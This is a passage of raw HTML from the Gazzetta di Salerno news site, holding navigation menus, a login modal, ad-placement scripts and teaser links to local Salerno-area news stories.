	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8475";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2119";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/amalfi-contributi-economici-straordinari-per-famiglie-in-difficolta/"  rel="bookmark" class="td-image-wrap " title="Amalfi, contributi economici straordinari per famiglie in difficoltà" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-veduta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-veduta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-veduta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Amalfi, contributi economici straordinari per famiglie in difficoltà" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/amalfi-contributi-economici-straordinari-per-famiglie-in-difficolta/"  rel="bookmark" title="Amalfi, contributi economici straordinari per famiglie in difficoltà">Amalfi, contributi economici straordinari per famiglie in difficoltà</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/casematte-nuovo-incontro-ad-ascea-venerdi-23/"  rel="bookmark" class="td-image-wrap " title="Casematte, nuovo incontro ad Ascea venerdì 23" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina-incontro-23.01-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina-incontro-23.01-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina-incontro-23.01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Casematte, nuovo incontro ad Ascea venerdì 23" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/casematte-nuovo-incontro-ad-ascea-venerdi-23/"  rel="bookmark" title="Casematte, nuovo incontro ad Ascea venerdì 23">Casematte, nuovo incontro ad Ascea venerdì 23</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/torna-la-disfida-dei-trombonieri-a-cava/"  rel="bookmark" class="td-image-wrap " title="Torna la Disfida dei Trombonieri a Cava" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Disfida-dei-Trombonieri-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Disfida-dei-Trombonieri-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Disfida-dei-Trombonieri-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Torna la Disfida dei Trombonieri a Cava" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/torna-la-disfida-dei-trombonieri-a-cava/"  rel="bookmark" title="Torna la Disfida dei Trombonieri a Cava">Torna la Disfida dei Trombonieri a Cava</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31715";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-e-corte-dei-conti-recuperano-oltre-3-milioni-di-concessioni-demaniali-marittime/"  rel="bookmark" class="td-image-wrap " title="GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni demaniali marittime" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/corte-dei-conti-1024x576-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/corte-dei-conti-1024x576-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/corte-dei-conti-1024x576-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni demaniali marittime" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-e-corte-dei-conti-recuperano-oltre-3-milioni-di-concessioni-demaniali-marittime/"  rel="bookmark" title="GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni demaniali marittime">GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
